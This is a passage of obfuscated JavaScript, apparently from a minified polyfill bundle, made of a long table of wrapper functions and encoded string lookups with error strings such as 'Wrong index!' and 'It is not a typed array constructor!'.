_0x6f2755!==_0x4f3c0a;},'sIlWR':function(_0xbbeeb0,_0x10f79a,_0x5c152c){return _0xbbeeb0(_0x10f79a,_0x5c152c);},'dZttP':function(_0x2a889d,_0x2cd3ed,_0x42ab86,_0x192086){return _0x2a889d(_0x2cd3ed,_0x42ab86,_0x192086);},'wlbpV':function(_0x3be1e2,_0x52ab3f){return _0x3be1e2(_0x52ab3f);},'PstrU':function(_0x5b41b7,_0x3ce31a){return _0x5b41b7(_0x3ce31a);},'KExUs':function(_0xf74d8,_0x1c4410){return _0xf74d8!==_0x1c4410;},'TEbOH':function(_0x56261b,_0xdc3554){return _0x56261b===_0xdc3554;},'wYkzQ':function(_0x13212e,_0x2940ef){return _0x13212e(_0x2940ef);},'MYhLC':_0x4e22a8(0x94b),'WEndA':function(_0x1b5066,_0x147900){return _0x1b5066(_0x147900);},'QLBSm':function(_0x4196a9,_0x13f5a7){return _0x4196a9(_0x13f5a7);},'LHbRs':function(_0x32244b,_0x588fa4){return _0x32244b==_0x588fa4;},'atbll':function(_0x93f85b,_0x5c2bb5){return _0x93f85b!==_0x5c2bb5;},'unMSe':'RegExp','FvjrV':function(_0x3b8256,_0xb63f65){return _0x3b8256(_0xb63f65);},'gLrRC':function(_0x331921,_0x3c4536,_0x15d129){return _0x331921(_0x3c4536,_0x15d129);},'gdXiG':function(_0x3d369c,_0x3b535b,_0x203134){return _0x3d369c(_0x3b535b,_0x203134);},'vvTqN':function(_0x1036f3,_0x1c5d19){return _0x1036f3+_0x1c5d19;},'BfLYF':_0x4e22a8(0x903),'nNlty':function(_0xef006e,_0xfd4ca0){return _0xef006e(_0xfd4ca0);},'TlrXk':function(_0x3e9e83,_0x59b8dc){return _0x3e9e83(_0x59b8dc);},'LKkjU':function(_0x3507c1,_0x3eac61){return _0x3507c1(_0x3eac61);},'zpqVL':function(_0x1738ee,_0x583a8d){return _0x1738ee+_0x583a8d;},'uzdfk':_0x4e22a8(0x769),'CAywP':function(_0x3b471f,_0x5765de){return _0x3b471f(_0x5765de);},'RcRnQ':'Array','BRffB':function(_0x7f27fd,_0x156354){return _0x7f27fd(_0x156354);},'iteZF':function(_0x24a572,_0x407520){return _0x24a572 in _0x407520;},'PsmSF':function(_0x3b5aec,_0x6f4f25){return _0x3b5aec*_0x6f4f25;},'Ihfan':function(_0xb48759,_0x8c532f){return _0xb48759(_0x8c532f);},'lqgcB':function(_0x175eac,_0x25384c){return _0x175eac(_0x25384c);},'TWPts':function(_0x220380,_0x5f3437){return _0x220380(_0x5f3437);},'Itcim':_0x4e22a8(0x160),'UNTUU':_0x4e22a8(0x95e),'lYdpj':function(_0x5e5f6d,_0x1ad52f){return _0x5e5f6d&&_0x1ad52f;},'ivLFi':function(_0x436eed,_0x4ea80c){return _0x436eed(_0x4ea80c);},'fNCDv':function(_0x20fe20,_0x556c75){return _0x20fe20>_0x556c75;},'Yeqwc':function(_0x11ad3a,_0xdb9fec){return _0x11ad3a-_0xdb9fec;},'XshyF':function(_0x5c46cb,_0x408268){return _0x5c46cb>_0x408268;},'zKNft':function(_0x5d56e8,_0x3e83b2){return _0x5d56e8(_0x3e83b2);},'ssFIA':function(_0x49dc7f,_0x342e57){return _0x49dc7f(_0x342e57);},'cvzwB':function(_0x5769a3,_0x27f89f){return _0x5769a3+_0x27f89f;},'oIaDn':function(_0x306f1f,_0x1bbb05){return _0x306f1f/_0x1bbb05;},'EiXXW':function(_0x521e45,_0x24492f){return _0x521e45/_0x24492f;},'fnBrb':function(_0x5d4933,_0x13d3a5){return _0x5d4933/_0x13d3a5;},'bgIUh':function(_0x259535,_0x1c8c07){return _0x259535-_0x1c8c07;},'WKSzf':function(_0x5525bc,_0x18f966){return _0x5525bc!=_0x18f966;},'GBwCH':function(_0x516072,_0x2451e7){return _0x516072(_0x2451e7);},'pRFxu':function(_0xadbccd,_0x15636d){return _0xadbccd*_0x15636d;},'UNuHk':function(_0x35c80b,_0x30492c){return _0x35c80b(_0x30492c);},'KNHHV':function(_0x3bdca6,_0x57c94d){return _0x3bdca6==_0x57c94d;},'gjuPi':function(_0xdb1ff2,_0x2e368f){return _0xdb1ff2+_0x2e368f;},'nJKQN':function(_0x1ef2d4,_0x1467e0){return _0x1ef2d4(_0x1467e0);},'KyqEb':function(_0x1c27e7,_0x841153,_0x325d83){return _0x1c27e7(_0x841153,_0x325d83);},'GrfrO':_0x4e22a8(0x145),'dvvQM':function(_0xa94502,_0x2f930d){return _0xa94502(_0x2f930d);},'plkxj':function(_0x1bb733,_0x1c0870){return _0x1bb733(_0x1c0870);},'RmVbv':function(_0xe583d8,_0x3809d2){return _0xe583d8==_0x3809d2;},'KLCdy':_0x4e22a8(0x88e),'nBKZJ':function(_0x336479){return _0x336479();},'JilTm':_0x4e22a8(0x4ee),'YAjSi':function(_0x15d374,_0x5d43cf){return _0x15d374!=_0x5d43cf;},'EzzVH':function(_0x175a3d,_0x46ea4f){return _0x175a3d(_0x46ea4f);},'iBjvl':function(_0x3c5cf0,_0x88dbf2){return _0x3c5cf0(_0x88dbf2);},'dpyhU':function(_0x11f0c2,_0x3966ff){return _0x11f0c2(_0x3966ff);},'SeBEP':function(_0x4731f5,_0x53a3b0){return _0x4731f5(_0x53a3b0);},'VeWdv':_0x4e22a8(0x1e9),'VMVkZ':_0x4e22a8(0x4b4),'dYgcu':_0x4e22a8(0x685),'kCtPi':function(_0x58480a,_0x2efd21){return _0x58480a!==_0x2efd21;},'vpcuH':function(_0x2a983d,_0x37bfd0){return _0x2a983d===_0x37bfd0;},'VENYu':'IE_PROTO','uukQm':function(_0x5eef28,_0x1d8777){return _0x5eef28 in _0x1d8777;},'kFhDI':_0x4e22a8(0x5a0),'NAzYV':_0x4e22a8(0x6fc),'lNueU':function(_0x27d493,_0x4dd501){return _0x27d493 in _0x4dd501;},'DOBwS':'value','RIGMF':function(_0x4432f2,_0x43063e){return _0x4432f2(_0x43063e);},'LIkGb':function(_0x283292,_0x5442c7){return _0x283292(_0x5442c7);},'NNqkG':function(_0x3524b3,_0x1976db){return _0x3524b3(_0x1976db);},'jxYDi':function(_0x395f82,_0x1e96fc){return _0x395f82(_0x1e96fc);},'MXOHH':function(_0x5bd5fb,_0x277e6b){return _0x5bd5fb(_0x277e6b);},'DLRRu':function(_0x2754d6,_0x3e52b9){return _0x2754d6(_0x3e52b9);},'uiNtY':function(_0x8d037a,_0x42e2c6,_0x382023){return _0x8d037a(_0x42e2c6,_0x382023);},'IsSCE':function(_0x2af8e6,_0x235737){return _0x2af8e6(_0x235737);},'WlLZu':function(_0x3feee3,_0x4fb076){return _0x3feee3(_0x4fb076);},'GzfXx':function(_0x37cb5a,_0x46a0f2){return _0x37cb5a(_0x46a0f2);},'opCUQ':function(_0x9aca74,_0x4efca4){return _0x9aca74(_0x4efca4);},'yhjzr':function(_0x30d98c,_0x1eb788){return _0x30d98c==_0x1eb788;},'IPvFR':_0x4e22a8(0x2af),'ORobX':function(_0x994d7f,_0x574225){return _0x994d7f(_0x574225);},'vDULW':_0x4e22a8(0x3e4),'SRxzc':function(_0x313d28,_0x267092){return _0x313d28(_0x267092);},'OsDMP':'length','WaoSN':_0x4e22a8(0x594),'PwNbZ':function(_0x310cf0,_0xe30ebc){return _0x310cf0(_0xe30ebc);},'fpslY':function(_0x910813,_0x56886a,_0x2b82aa){return _0x910813(_0x56886a,_0x2b82aa);},'kOKSs':function(_0x444ed3,_0x1d7a2c){return _0x444ed3(_0x1d7a2c);},'gVVrm':function(_0x5fc9d,_0xdbfd2c){return _0x5fc9d>_0xdbfd2c;},'iVkjV':function(_0x2aa3b0,_0x10ab3b){return _0x2aa3b0(_0x10ab3b);},'iDfCV':function(_0x2c080d,_0x363723){return _0x2c080d(_0x363723);},'KVqFE':function(_0x33b240,_0x38fbfa){return _0x33b240(_0x38fbfa);},'VPryU':function(_0x2763d4,_0x14316b,_0x2b6ba1,_0x572a31){return _0x2763d4(_0x14316b,_0x2b6ba1,_0x572a31);},'BKhgQ':function(_0x42cf5a,_0x32576e){return _0x42cf5a+_0x32576e;},'acGUl':function(_0x1c7ec0,_0x161e2d){return _0x1c7ec0*_0x161e2d;},'XlyWY':function(_0x498337,_0x110c42){return _0x498337(_0x110c42);},'wRJSb':function(_0x563a0e,_0x264557){return _0x563a0e(_0x264557);},'ZDbFG':function(_0x5a3625,_0x308b62){return _0x5a3625(_0x308b62);},'mALPW':function(_0x514bfe,_0x28a388){return _0x514bfe(_0x28a388);},'yrHve':function(_0xd36492,_0x59b6bf){return _0xd36492(_0x59b6bf);},'dAMsA':function(_0x1788a6,_0x5718d4,_0x1ee141){return _0x1788a6(_0x5718d4,_0x1ee141);},'tPaun':function(_0x1da607,_0x562574){return _0x1da607(_0x562574);},'LxgZJ':function(_0x4c4860,_0x87bf9e){return _0x4c4860===_0x87bf9e;},'GEsIC':function(_0x37e5e8,_0x2cfcd2){return _0x37e5e8==_0x2cfcd2;},'NpalO':function(_0x2bc5ae,_0x5294c5){return _0x2bc5ae(_0x5294c5);},'zAbDh':function(_0x458a64,_0x23111b){return _0x458a64(_0x23111b);},'UiKBI':function(_0x113dfd,_0x341071){return _0x113dfd(_0x341071);},'xDUFH':function(_0x452422,_0x55c4cb){return _0x452422(_0x55c4cb);},'zxrpc':function(_0x5e1557,_0x8f5dcf){return _0x5e1557/_0x8f5dcf;},'uvHkt':function(_0x357e16,_0x2acaa6){return _0x357e16(_0x2acaa6);},'krfne':function(_0x3b05dc,_0x103b47){return _0x3b05dc(_0x103b47);},'wxNcI':function(_0x2a13b4,_0x3341d1){return _0x2a13b4+_0x3341d1;},'Rxovc':function(_0xb75ef6,_0x2bb801){return _0xb75ef6(_0x2bb801);},'HAJEU':function(_0xdb0d9d,_0xc3c1a2){return _0xdb0d9d(_0xc3c1a2);},'cACWb':function(_0x2876b1,_0xdae8b1){return _0x2876b1===_0xdae8b1;},'HVyoy':function(_0x232481,_0x2177ee){return _0x232481(_0x2177ee);},'YIbkf':function(_0x33a78b,_0x21233b){return _0x33a78b&_0x21233b;},'dZWCi':function(_0x57e996,_0x2b6a18){return _0x57e996(_0x2b6a18);},'wgVXn':function(_0x3c3877,_0x34c7cf,_0x37b5a2){return _0x3c3877(_0x34c7cf,_0x37b5a2);},'wssqK':_0x4e22a8(0x6af),'GLuIE':function(_0x5b855a,_0x3e7bd6){return _0x5b855a==_0x3e7bd6;},'PYjQQ':function(_0x551571,_0x3c8e98){return _0x551571(_0x3c8e98);},'bNbPz':function(_0x1bcd43,_0x235780){return _0x1bcd43(_0x235780);},'NMtjc':function(_0x14ca58,_0x27a948){return _0x14ca58(_0x27a948);},'ebySE':_0x4e22a8(0x844),'tbArq':function(_0x2b3741,_0x3b3407){return _0x2b3741(_0x3b3407);},'fKflP':_0x4e22a8(0x343),'TvWqr':function(_0x2991de,_0xfa3ba0){return _0x2991de(_0xfa3ba0);},'xjKCO':function(_0x5c969c,_0x5098ed){return _0x5c969c+_0x5098ed;},'bujQI':function(_0x56d9cd,_0x524999){return _0x56d9cd+_0x524999;},'UOUaU':function(_0x47b43c,_0x2c0db5){return _0x47b43c&&_0x2c0db5;},'SoALc':function(_0x5c0c3d,_0x4cfd5b){return _0x5c0c3d>_0x4cfd5b;},'Yxfpw':function(_0x492b7d,_0x5dfe66){return _0x492b7d===_0x5dfe66;},'ndweU':function(_0x4115db,_0x233203){return _0x4115db(_0x233203);},'xxUkR':function(_0x5f3861,_0x589f70){return _0x5f3861!==_0x589f70;},'xEUaW':function(_0x507d46,_0x4c4e76){return _0x507d46||_0x4c4e76;},'oxmOu':function(_0x5cd247,_0x37fff1){return _0x5cd247==_0x37fff1;},'EIkfz':function(_0x321143,_0x2a6158){return _0x321143!==_0x2a6158;},'SgtcU':function(_0x20d8f9,_0x10ecb9){return _0x20d8f9+_0x10ecb9;},'pOtqK':function(_0x2980ee,_0x33b921,_0x14e067){return _0x2980ee(_0x33b921,_0x14e067);},'wqazy':function(_0x47a3e9,_0x5dac85){return _0x47a3e9(_0x5dac85);},'bANtj':function(_0x2eb794,_0x4b2e68){return _0x2eb794(_0x4b2e68);},'yHOFL':function(_0x3fd2b5,_0x285fc4){return _0x3fd2b5 in _0x285fc4;},'uypSt':function(_0x165af7,_0x4954df){return _0x165af7&&_0x4954df;},'bUYjA':function(_0x2a3517,_0x4a1fe9){return _0x2a3517(_0x4a1fe9);},'GSmwC':function(_0xda2952,_0x369b98,_0x4dca9f,_0x2dbcfb){return _0xda2952(_0x369b98,_0x4dca9f,_0x2dbcfb);},'IyMwe':function(_0x36c517,_0x218e8b){return _0x36c517(_0x218e8b);},'yfKCF':_0x4e22a8(0x7ef),'kFafO':function(_0x53ead9,_0x1f21d7){return _0x53ead9(_0x1f21d7);},'szeea':_0x4e22a8(0x3b5),'qPKVt':'versions','ceDtH':function(_0x3b4e16,_0x30b344){return _0x3b4e16(_0x30b344);},'CshVB':_0x4e22a8(0x48f),'xHXGV':_0x4e22a8(0xc9),'LsZXp':function(_0x1f7ab4,_0x39d797){return _0x1f7ab4===_0x39d797;},'fJjze':function(_0x471006,_0x92abd4){return _0x471006(_0x92abd4);},'tPUHf':function(_0x183a94,_0x113698){return _0x183a94(_0x113698);},'OpbCW':function(_0x555260,_0x46505c){return _0x555260(_0x46505c);},'ZGgrO':function(_0x176380,_0x52f95b){return _0x176380(_0x52f95b);},'CpwCG':function(_0x2028b7,_0x394044){return _0x2028b7(_0x394044);},'iMQWk':function(_0x5b3b41,_0xd4cc5f){return _0x5b3b41+_0xd4cc5f;},'gcEIZ':function(_0x291443,_0x3d55fc){return _0x291443+_0x3d55fc;},'VOVon':function(_0x28ead2,_0x2f170a){return _0x28ead2(_0x2f170a);},'VAWCx':function(_0x1bfdb0,_0x30376f){return _0x1bfdb0(_0x30376f);},'ofsPs':function(_0x327db5,_0x15a517){return _0x327db5(_0x15a517);},'qpNoO':function(_0x446f10,_0x35e69d){return _0x446f10(_0x35e69d);},'ygWOm':_0x4e22a8(0x6cb),'vsLGb':function(_0x59736e,_0x587063){return _0x59736e+_0x587063;},'iJOkH':function(_0x462f2e,_0x5db1f2){return _0x462f2e+_0x5db1f2;},'fBFTL':function(_0x29181b,_0xbabc0d){return _0x29181b!==_0xbabc0d;},'noGlG':function(_0x243975,_0x18f39f){return _0x243975(_0x18f39f);},'poSsu':function(_0x2262f9,_0x2c79a6){return _0x2262f9(_0x2c79a6);},'eHKds':function(_0x253bea,_0x188d9c){return _0x253bea+_0x188d9c;},'dELrM':function(_0x5109c2,_0x3c317d){return _0x5109c2(_0x3c317d);},'yinsg':function(_0x1eb7e9,_0x4db9d3){return _0x1eb7e9==_0x4db9d3;},'XZhIu':function(_0x44b196,_0x8e0bec){return _0x44b196(_0x8e0bec);},'RyRht':function(_0x22fb92,_0x252875){return _0x22fb92(_0x252875);},'ueGlg':function(_0x59986e,_0x57b839){return _0x59986e&_0x57b839;},'Mtdzx':function(_0x4441ed,_0x1d4bf1){return _0x4441ed+_0x1d4bf1;},'QjEPi':_0x4e22a8(0x7a7),'zXJbe':function(_0x422a96,_0x306484){return _0x422a96(_0x306484);},'oRoDm':function(_0x4ae678,_0x435e25){return _0x4ae678+_0x435e25;},'xKcWZ':function(_0x27df4c,_0x466b85){return _0x27df4c+_0x466b85;},'iHvQy':function(_0x4ba089,_0x397d3b){return _0x4ba089+_0x397d3b;},'wZepr':function(_0x4b59d8,_0x1ccc28){return _0x4b59d8+_0x1ccc28;},'Fablb':function(_0x583245){return _0x583245();},'vtRqN':_0x4e22a8(0x4cd),'IbUqv':function(_0x56d62d,_0x5a209f){return _0x56d62d(_0x5a209f);},'IPBnD':_0x4e22a8(0x8fc),'AaKiq':function(_0xfe31f6,_0x1fb7b9){return _0xfe31f6(_0x1fb7b9);},'pKxea':_0x4e22a8(0x868),'zxtgk':function(_0x1b4c23,_0x35d466){return _0x1b4c23 in _0x35d466;},'vbZag':'onreadystatechange','WWzmh':function(_0x3a716d,_0x5b3a5f){return _0x3a716d<_0x5b3a5f;},'SxXSr':function(_0x170a79,_0x1fb2c2){return _0x170a79(_0x1fb2c2);},'FHbUx':function(_0x50a18f,_0x2b4331,_0x4138b0){return _0x50a18f(_0x2b4331,_0x4138b0);},'wLisJ':function(_0x4e1e9d,_0x39f91c,_0x711b2f){return _0x4e1e9d(_0x39f91c,_0x711b2f);},'WflMq':_0x4e22a8(0x480),'MMbNv':function(_0x33790c,_0x49886a){return _0x33790c(_0x49886a);},'DKeVH':function(_0x3593ef,_0x20f13a){return _0x3593ef(_0x20f13a);},'RokBG':function(_0x2a2271,_0x65c062,_0x2baad6){return _0x2a2271(_0x65c062,_0x2baad6);},'dcKZY':function(_0x14fe8e,_0x3f1397){return _0x14fe8e(_0x3f1397);},'BqmnG':'4|2|5|1|3|0','lxcxP':_0x4e22a8(0x46b),'AbXkr':function(_0x4f718b,_0x20e60d){return _0x4f718b(_0x20e60d);},'HyZfw':function(_0x3c8122,_0x3b76a4){return _0x3c8122(_0x3b76a4);},'yvlzh':_0x4e22a8(0x2c7),'JocUL':function(_0x32a8b6,_0x3635fc,_0x37caa3){return _0x32a8b6(_0x3635fc,_0x37caa3);},'mswFx':function(_0x4ac1f5,_0x310d79){return _0x4ac1f5!==_0x310d79;},'SsGAY':function(_0xe8788e,_0x55c0b1){return _0xe8788e>_0x55c0b1;},'VIYOa':function(_0x49d3cf,_0x4325cf,_0x117abc){return _0x49d3cf(_0x4325cf,_0x117abc);},'ldlAO':function(_0x345e89,_0x1b4783,_0x4872ec,_0x5a90df){return _0x345e89(_0x1b4783,_0x4872ec,_0x5a90df);},'sBGTa':function(_0x34537d,_0x2d3103,_0x59bce4,_0x379ded){return _0x34537d(_0x2d3103,_0x59bce4,_0x379ded);},'xGJzv':function(_0x4ae557,_0x4f8418){return _0x4ae557(_0x4f8418);},'lNIbW':function(_0x568739,_0x1bf230){return _0x568739>_0x1bf230;},'MQMji':function(_0x4cdd16,_0xeaabb){return _0x4cdd16<_0xeaabb;},'kwUCe':function(_0x4be5cc,_0x532410){return _0x4be5cc(_0x532410);},'rFRCw':function(_0x43e381,_0x23f052,_0x4bf399){return _0x43e381(_0x23f052,_0x4bf399);},'izDFA':function(_0xc0f47c,_0x26dac7){return _0xc0f47c*_0x26dac7;},'erHhr':function(_0xf212dd,_0x369042){return _0xf212dd(_0x369042);},'Tjglw':_0x4e22a8(0x2aa),'PoWIR':function(_0x15de59,_0x5980e5){return _0x15de59 in _0x5980e5;},'eydzW':function(_0x3a7529,_0x288edf){return _0x3a7529==_0x288edf;},'KNmlI':function(_0x47ca9d,_0xf85982){return _0x47ca9d(_0xf85982);},'EXhiA':function(_0x23132d,_0x53b45a,_0x2cad2f){return _0x23132d(_0x53b45a,_0x2cad2f);},'QCJTU':function(_0x182bdd,_0x29766b,_0x290945){return _0x182bdd(_0x29766b,_0x290945);},'UJqpF':function(_0x3ffe9f,_0x1b31bd){return _0x3ffe9f+_0x1b31bd;},'RYraj':function(_0x4431cc,_0x24dc94){return _0x4431cc>_0x24dc94;},'FWUvw':function(_0x2c7e18,_0x4d97c0){return _0x2c7e18%_0x4d97c0;},'XRVny':function(_0x5e77e7,_0x4f2c59){return _0x5e77e7 instanceof _0x4f2c59;},'InmjW':function(_0x270414,_0x4050d1){return _0x270414==_0x4050d1;},'IHRXL':function(_0x5da9fc,_0xe9f02f){return _0x5da9fc*_0xe9f02f;},'szyEM':function(_0x394999,_0x3e7799,_0x2dbe4e){return _0x394999(_0x3e7799,_0x2dbe4e);},'DQjpL':function(_0xb81221,_0x487533){return _0xb81221!==_0x487533;},'qxPHe':function(_0x3c67f3,_0x13253f,_0x596cfc){return _0x3c67f3(_0x13253f,_0x596cfc);},'OLDFE':function(_0x597434,_0x21b5a0){return _0x597434 in _0x21b5a0;},'BQssO':_0x4e22a8(0x132),'gHMOB':function(_0x2e6461,_0x4ecc4d){return _0x2e6461+_0x4ecc4d;},'UhIWD':function(_0x5b747d,_0x4eeda9){return _0x5b747d||_0x4eeda9;},'JTdQt':_0x4e22a8(0x80c),'JUJlv':function(_0x2e9e67,_0x4b86a5){return _0x2e9e67(_0x4b86a5);},'mUzXM':function(_0x54f586,_0xc237b6){return _0x54f586(_0xc237b6);},'orcjI':function(_0x39d1b9,_0x32f381,_0x31157b){return _0x39d1b9(_0x32f381,_0x31157b);},'aEcEO':function(_0x36f0f6,_0x3f9848){return _0x36f0f6(_0x3f9848);},'ZEvUK':function(_0x9adb72,_0x49a238,_0x5020d2,_0x261153){return _0x9adb72(_0x49a238,_0x5020d2,_0x261153);},'DFLrg':function(_0x2d4b67,_0x290002,_0x2a580a,_0x35217f){return _0x2d4b67(_0x290002,_0x2a580a,_0x35217f);},'TEciv':function(_0x4dab78,_0x5db24e,_0x51348d,_0x3ed1c6){return _0x4dab78(_0x5db24e,_0x51348d,_0x3ed1c6);},'cuoqT':function(_0x5b37ad,_0x5da8c8){return _0x5b37ad+_0x5da8c8;},'PotLz':function(_0x42c9c4,_0x5b15f9){return _0x42c9c4*_0x5b15f9;},'qKnqA':function(_0x107822,_0x2f8304){return _0x107822+_0x2f8304;},'NYgvY':function(_0x2b112b,_0x4756bc){return _0x2b112b(_0x4756bc);},'HkqoC':function(_0x22b33e,_0x420274){return _0x22b33e(_0x420274);},'oTvUq':function(_0x2534fb,_0x545087,_0x7e9fd4){return _0x2534fb(_0x545087,_0x7e9fd4);},'DyomI':function(_0x12c94f,_0x5479eb){return _0x12c94f(_0x5479eb);},'XtEeo':'It\x20is\x20not\x20a\x20typed\x20array\x20constructor!','nIzgn':function(_0x8ba35e,_0xa04b87,_0x364a5e){return _0x8ba35e(_0xa04b87,_0x364a5e);},'CbdVI':function(_0x20ed23,_0x4657ae){return _0x20ed23>_0x4657ae;},'PEGTW':function(_0x2bd200,_0x45ee48){return _0x2bd200>_0x45ee48;},'mCkiw':function(_0x267f73,_0xfd72b){return _0x267f73(_0xfd72b);},'ESUeP':function(_0x3406db,_0x1c0e15){return _0x3406db>_0x1c0e15;},'xFQBR':function(_0x358699,_0x45b4ce){return _0x358699+_0x45b4ce;},'KZCad':function(_0x2bd055,_0x12ea3b){return _0x2bd055(_0x12ea3b);},'bIHki':function(_0x1fbbfa,_0x3cca88,_0x24582e){return _0x1fbbfa(_0x3cca88,_0x24582e);},'tCOek':_0x4e22a8(0x8ea),'YTjNe':function(_0x27501d,_0x8cf9cf){return _0x27501d(_0x8cf9cf);},'KtpAM':function(_0x53b43f,_0x772bf5){return _0x53b43f(_0x772bf5);},'JOZaf':function(_0x3ac819,_0x485d2a){return _0x3ac819(_0x485d2a);},'PqdZP':function(_0x20b910,_0x146ecb){return _0x20b910(_0x146ecb);},'WJdeS':function(_0x4f3424,_0x422bcd){return _0x4f3424(_0x422bcd);},'DoTdh':function(_0xed6ece,_0x1cb242){return _0xed6ece(_0x1cb242);},'XlwyL':function(_0xde4b9f,_0x2339c1){return _0xde4b9f(_0x2339c1);},'gCEzB':function(_0x19019e,_0x432622){return _0x19019e(_0x432622);},'uomWT':function(_0x56c8ed,_0x561358){return _0x56c8ed(_0x561358);},'uSoRt':function(_0x2fac7f,_0x2a01b7){return _0x2fac7f(_0x2a01b7);},'MQeXj':function(_0x1262ed,_0x111cb5){return _0x1262ed(_0x111cb5);},'jRjiC':function(_0x16e266,_0x22ff59){return _0x16e266(_0x22ff59);},'tZGgh':function(_0x4b0334,_0x1a0cf9){return _0x4b0334(_0x1a0cf9);},'MDqvy':_0x4e22a8(0x33f),'FdYxK':_0x4e22a8(0x4f9),'YRqon':_0x4e22a8(0x689),'SCxzE':function(_0xd5a75,_0x98000e){return _0xd5a75(_0x98000e);},'VFugj':function(_0xf45845,_0x48be13){return _0xf45845(_0x48be13);},'VGXqZ':function(_0x222fb7,_0x1e9418){return _0x222fb7(_0x1e9418);},'aqsxB':function(_0x2d1e86,_0x156f92){return _0x2d1e86(_0x156f92);},'KxTyY':function(_0x2d6512,_0xa47ef3){return _0x2d6512(_0xa47ef3);},'SZtsS':_0x4e22a8(0x124),'Vnhkw':'def_constructor','COIrF':function(_0x279b81,_0x8cf2e9){return _0x279b81(_0x8cf2e9);},'PkxsI':function(_0x368662,_0x5216ee){return _0x368662(_0x5216ee);},'sXRNH':function(_0x1d5abe,_0x1a6f57,_0x5c25be,_0x380bf0){return _0x1d5abe(_0x1a6f57,_0x5c25be,_0x380bf0);},'QfprG':function(_0x18868e,_0x59b6ad){return _0x18868e+_0x59b6ad;},'LXbZf':function(_0x5829c3,_0x19f793,_0x5681a7){return _0x5829c3(_0x19f793,_0x5681a7);},'ydxAa':function(_0x32e4a7,_0x11bb7c,_0x1e7fc3,_0xd47065){return _0x32e4a7(_0x11bb7c,_0x1e7fc3,_0xd47065);},'cVPyY':function(_0x51238b,_0x396008,_0x31f14d,_0x47a876){return _0x51238b(_0x396008,_0x31f14d,_0x47a876);},'hzuZb':_0x4e22a8(0x461),'ereJx':_0x4e22a8(0x7c2),'POEkH':function(_0x33bcc9,_0x36811e,_0x1bf963,_0x5c3c90){return _0x33bcc9(_0x36811e,_0x1bf963,_0x5c3c90);},'lbgOc':_0x4e22a8(0x8cb),'QEeVD':function(_0xf2762f,_0x48a8c4){return _0xf2762f|_0x48a8c4;},'IhtDE':function(_0x197418,_0x558f8d){return _0x197418|_0x558f8d;},'zaWxW':function(_0x222f80,_0x4e9cb1){return _0x222f80<<_0x4e9cb1;},'utuxC':function(_0x41e8e0,_0x14991d){return _0x41e8e0<<_0x14991d;},'iVPaB':function(_0x2ad28a,_0x2caf8e){return _0x2ad28a<<_0x2caf8e;},'KUGuY':function(_0x23f100,_0x47cb91){return _0x23f100&_0x47cb91;},'tbPUr':function(_0x203626,_0x5c8ac4){return _0x203626>>_0x5c8ac4;},'TdrxI':function(_0x1631a1,_0x4b3296){return _0x1631a1&_0x4b3296;},'EcfXx':function(_0x27cd29,_0x2b79f1){return _0x27cd29&_0x2b79f1;},'QJOQd':function(_0x541edc,_0x2a175a){return _0x541edc>>_0x2a175a;},'PeRBS':function(_0xbffeaa,_0x134aaa){return _0xbffeaa(_0x134aaa);},'ZhJWK':function(_0x47eccf,_0x42f014,_0x53c72e){return _0x47eccf(_0x42f014,_0x53c72e);},'XiFze':function(_0x256732,_0x2860c2){return _0x256732>>_0x2860c2;},'amiiF':function(_0x5aa1ad,_0x3ae126){return _0x5aa1ad>>_0x3ae126;},'JGtDE':function(_0x1d8ee6,_0x17a162){return _0x1d8ee6<<_0x17a162;},'TaKwr':function(_0x2bc085,_0x3e5050){return _0x2bc085<<_0x3e5050;},'mJXDX':function(_0x2178c7,_0x35187c){return _0x2178c7>>>_0x35187c;},'QcbJm':function(_0x389545,_0x3c75e0){return _0x389545(_0x3c75e0);},'CxuGG':function(_0x22e816,_0x37a1ff,_0x2181df,_0x1d09c0,_0x5a6950){return _0x22e816(_0x37a1ff,_0x2181df,_0x1d09c0,_0x5a6950);},'lhbKi':function(_0x48aeac,_0x504e4f,_0x88192a,_0x2b899d,_0x174189,_0x545be8,_0x2b9bad){return _0x48aeac(_0x504e4f,_0x88192a,_0x2b899d,_0x174189,_0x545be8,_0x2b9bad);},'uqmrY':function(_0x8c29c9,_0x1a25ce,_0x4eeaa4){return _0x8c29c9(_0x1a25ce,_0x4eeaa4);},'iZnPY':function(_0x102859,_0x172109){return _0x102859<_0x172109;},'mMTEv':function(_0xac27a0,_0x54c3e6){return _0xac27a0/_0x54c3e6;},'xyMCz':function(_0x5bbf91,_0x4f9092){return _0x5bbf91!=_0x4f9092;},'AxCOF':function(_0x1119f9,_0x29412d){return _0x1119f9(_0x29412d);},'pmqhi':function(_0x21472a,_0x3a152f){return _0x21472a-_0x3a152f;},'iOodW':function(_0x2d8b58,_0x400ff8){return _0x2d8b58-_0x400ff8;},'tXXTs':function(_0x198fc5,_0x4956a4){return _0x198fc5|_0x4956a4;},'ocQUe':_0x4e22a8(0x3fd),'NqdzP':function(_0x244856,_0x307fa5){return _0x244856+_0x307fa5;},'DzXUa':function(_0x43305b,_0x469abc){return _0x43305b(_0x469abc);},'NYWwC':function(_0x2b47bf,_0x20a8a5){return _0x2b47bf+_0x20a8a5;},'gclbW':function(_0x93a5df,_0x327442,_0x3981fa,_0x1e9a18){return _0x93a5df(_0x327442,_0x3981fa,_0x1e9a18);},'LQjqo':function(_0x2d7330,_0x294818){return _0x2d7330>_0x294818;},'RrAhl':function(_0x1be164,_0x1e8348,_0x3a5e18,_0xeacb1b,_0x489f5e,_0x3f82b3){return _0x1be164(_0x1e8348,_0x3a5e18,_0xeacb1b,_0x489f5e,_0x3f82b3);},'RMueD':function(_0x469bb1,_0x549544,_0x5bb7f1,_0x2fc447,_0x2e48aa,_0x51e653){return _0x469bb1(_0x549544,_0x5bb7f1,_0x2fc447,_0x2e48aa,_0x51e653);},'Wgvgx':function(_0x54dc0a,_0x44d79c,_0x57937b,_0x897710,_0x716e57,_0x3f6c79,_0x519c49){return _0x54dc0a(_0x44d79c,_0x57937b,_0x897710,_0x716e57,_0x3f6c79,_0x519c49);},'fzBYw':function(_0x292893,_0xfb4bc4){return _0x292893(_0xfb4bc4);},'qKabv':function(_0x1f1248,_0x45f1f3){return _0x1f1248(_0x45f1f3);},'rzgzT':function(_0x52f19f,_0x538b33){return _0x52f19f(_0x538b33);},'erhzD':function(_0x3100bf,_0x5c3deb){return _0x3100bf(_0x5c3deb);},'iXVhf':function(_0x69194d,_0x391553){return _0x69194d(_0x391553);},'hWUIu':'DataView','NnzhB':'Wrong\x20index!','hRrhl':function(_0x1daae0,_0x5a3834){return _0x1daae0(_0x5a3834);},'pOFiv':function(_0x5a4a27,_0x2ef9b3,_0x20fb5f,_0x1a0493){return 